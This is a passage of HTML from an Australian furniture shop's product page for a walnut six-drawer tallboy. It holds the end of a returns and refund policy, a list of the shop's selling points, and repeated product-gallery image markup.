<p data-start="6469" data-end="6593"><span class="_fadeIn_m1hgl_8">If </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">return </span><span class="_fadeIn_m1hgl_8">an </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">as </span><span class="_fadeIn_m1hgl_8">faulty </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">it’s </span><span class="_fadeIn_m1hgl_8">later </span><span class="_fadeIn_m1hgl_8">found </span><strong data-start="6522" data-end="6545"><span class="_fadeIn_m1hgl_8">not </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">defective</span></strong><span class="_fadeIn_m1hgl_8">, </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">may </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">required </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">pay </span><span class="_fadeIn_m1hgl_8">the </span><span class="_fadeIn_m1hgl_8">shipping </span><span class="_fadeIn_m1hgl_8">costs.</span></p>
<hr data-start="6595" data-end="6598">
<h3 data-start="6600" data-end="6632"><span class="_fadeIn_m1hgl_8">9. </span><strong data-start="6606" data-end="6632"><span class="_fadeIn_m1hgl_8">Refund </span><span class="_fadeIn_m1hgl_8">Processing </span><span class="_fadeIn_m1hgl_8">Time</span></strong></h3>
<p data-start="6633" data-end="6833"><span class="_fadeIn_m1hgl_8">All </span><span class="_fadeIn_m1hgl_8">approved </span><span class="_fadeIn_m1hgl_8">refunds </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">replacements </span><span class="_fadeIn_m1hgl_8">are </span><span class="_fadeIn_m1hgl_8">processed </span><span class="_fadeIn_m1hgl_8">within </span><strong data-start="6691" data-end="6710"><span class="_fadeIn_m1hgl_8">5 </span><span class="_fadeIn_m1hgl_8">business </span><span class="_fadeIn_m1hgl_8">days</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">of </span><span class="_fadeIn_m1hgl_8">receiving </span><span class="_fadeIn_m1hgl_8">your </span><span class="_fadeIn_m1hgl_8">returned </span><span class="_fadeIn_m1hgl_8">item </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">claim </span><span class="_fadeIn_m1hgl_8">approval. </span><span class="_fadeIn_m1hgl_8">Your </span><span class="_fadeIn_m1hgl_8">financial </span><span class="_fadeIn_m1hgl_8">institution </span><span class="_fadeIn_m1hgl_8">may </span><span class="_fadeIn_m1hgl_8">take </span><span class="_fadeIn_m1hgl_8">additional </span><span class="_fadeIn_m1hgl_8">time </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">process </span><span class="_fadeIn_m1hgl_8">refunds.</span></p>
<hr data-start="6835" data-end="6838">
<h3 data-start="6840" data-end="6870"><span class="_fadeIn_m1hgl_8">10. </span><strong data-start="6847" data-end="6870"><span class="_fadeIn_m1hgl_8">Important </span><span class="_fadeIn_m1hgl_8">Reminders</span></strong></h3>
<ul data-start="6871" data-end="7077">
<li data-start="6871" data-end="6924">
<p data-start="6873" data-end="6924"><span class="_fadeIn_m1hgl_8">Do </span><strong data-start="6876" data-end="6883"><span class="_fadeIn_m1hgl_8">not</span></strong><span class="_fadeIn_m1hgl_8"> </span><span class="_fadeIn_m1hgl_8">send </span><span class="_fadeIn_m1hgl_8">any </span><span class="_fadeIn_m1hgl_8">returns </span><span class="_fadeIn_m1hgl_8">without </span><span class="_fadeIn_m1hgl_8">prior </span><span class="_fadeIn_m1hgl_8">approval.</span></p>
</li>
<li data-start="6925" data-end="6990">
<p data-start="6927" data-end="6990"><span class="_fadeIn_m1hgl_8">Never </span><span class="_fadeIn_m1hgl_8">send </span><span class="_fadeIn_m1hgl_8">personal </span><span class="_fadeIn_m1hgl_8">credit </span><span class="_fadeIn_m1hgl_8">card </span><span class="_fadeIn_m1hgl_8">details </span><span class="_fadeIn_m1hgl_8">via </span><span class="_fadeIn_m1hgl_8">email </span><span class="_fadeIn_m1hgl_8">or </span><span class="_fadeIn_m1hgl_8">messaging.</span></p>
</li>
<li data-start="6991" data-end="7077">
<p data-start="6993" data-end="7077"><span class="_fadeIn_m1hgl_8">Our </span><span class="_fadeIn_m1hgl_8">customer </span><span class="_fadeIn_m1hgl_8">service </span><span class="_fadeIn_m1hgl_8">team </span><span class="_fadeIn_m1hgl_8">is </span><span class="_fadeIn_m1hgl_8">here </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">help — </span><span class="_fadeIn_m1hgl_8">please </span><span class="_fadeIn_m1hgl_8">contact </span><span class="_fadeIn_m1hgl_8">us </span><span class="_fadeIn_m1hgl_8">first </span><span class="_fadeIn_m1hgl_8">with </span><span class="_fadeIn_m1hgl_8">any </span><span class="_fadeIn_m1hgl_8">issues.</span></p>
</li>
</ul>
<hr data-start="7079" data-end="7082">
<p data-start="7084" data-end="7291"><strong data-start="7084" data-end="7142"><span class="_fadeIn_m1hgl_8">Thank </span><span class="_fadeIn_m1hgl_8">you </span><span class="_fadeIn_m1hgl_8">for </span><span class="_fadeIn_m1hgl_8">shopping </span><span class="_fadeIn_m1hgl_8">with </span><span class="_fadeIn_m1hgl_8">Rivercity </span><span class="_fadeIn_m1hgl_8">House &amp; </span><span class="_fadeIn_m1hgl_8">Home </span><span class="_fadeIn_m1hgl_8">Co.</span></strong><br data-start="7142" data-end="7145"><span class="_fadeIn_m1hgl_8">We’re </span><span class="_fadeIn_m1hgl_8">proud </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">be </span><span class="_fadeIn_m1hgl_8">a </span><span class="_fadeIn_m1hgl_8">100% </span><span class="_fadeIn_m1hgl_8">Australian-</span><span class="_fadeIn_m1hgl_8">owned </span><span class="_fadeIn_m1hgl_8">business, </span><span class="_fadeIn_m1hgl_8">and </span><span class="_fadeIn_m1hgl_8">we’re </span><span class="_fadeIn_m1hgl_8">committed </span><span class="_fadeIn_m1hgl_8">to </span><span class="_fadeIn_m1hgl_8">delivering </span><span class="_fadeIn_m1hgl_8">quality </span><span class="_fadeIn_m1hgl_8">products </span><span class="_fadeIn_m1hgl_8">backed </span><span class="_fadeIn_m1hgl_8">by </span><span class="_fadeIn_m1hgl_8">responsive, </span><span class="_fadeIn_m1hgl_8">honest </span><span class="_fadeIn_m1hgl_8">customer </span><span class="_fadeIn_m1hgl_8">care.</span></p>
<br></div>
                            </div>
                          </div>
                        </div>
                      </div></div><div class="product-block-list__item product-block-list__item--content" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Why Choose Rivercity?</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <p><meta charset="utf-8">✔️ <meta charset="utf-8">2x ProductReview award winners!<br>✔️ Interest-free with Afterpay, Zip &amp; Klarna<br>✔️ Free insured delivery to most Aussie postcodes<br>✔️ Complimentary shipping protection included<br>✔️ Live tracking with every order<br>✔️ Priority processing available for faster dispatch<br>✔️ 12-month Aussie warranty on all items<br>✔️ Easy returns &amp; exchanges<br>✔️ Local support via WhatsApp, live chat, email or socials<br></p>
<p>Thousands of happy customers. Zero showroom pressure. Just great value, delivered.</p>
<p><img height="280" width="280" src="https://cdn.shopify.com/s/files/1/0420/1404/8423/files/AO-logo_480x480.png?v=1721351156" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
                          </div></div></div>
                  </div></div>
      </div>
    </product-rerender>
  </div>
</section>
<template>
  <section data-section-id="template--19452788441305__main" data-section-type="product-quick-view" data-section-settings="{
  &quot;showShippingEstimator&quot;: false,
  &quot;galleryTransitionEffect&quot;: &quot;fade&quot;,
  &quot;enableImageZoom&quot;: true,
  &quot;zoomEffect&quot;: &quot;outside&quot;,
  &quot;enableVideoLooping&quot;: false,
  &quot;infoOverflowScroll&quot;: false,
  &quot;productOptions&quot;: [&quot;Title&quot;],
  &quot;isQuickView&quot;: true
}">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-6682641498279-template--19452788441305__main" allow-partial-rerender>
      <div class="featured-product"><div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="8" data-initial-media-id="37106458591449"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37106458591449" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458656985" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458689753" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458722521" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458755289" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458788057" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458820825" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106458624217" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom " viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Roll over image to zoom in</span>
              <span class="hidden-lap-and-up">Click on image to zoom</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544_1024x.jpg?v=1745955089" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="37106458591449" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945_1024x.jpg?v=1746493698" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458656985" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458689753" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=130 130w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=260 260w, //rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740&amp;width=390 390w" width="1000" height="1000" loading="lazy" sizes="130px"></a><a href="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958_1024x.jpg?v=1747203740" rel="noopener" class="product-gallery__thumbnail  " data-media-id="37106458722521" ><img src="//rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740&amp;width=1000" alt="6 - Drawer Tallboy Walnut - Rivercity House &amp; Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia" 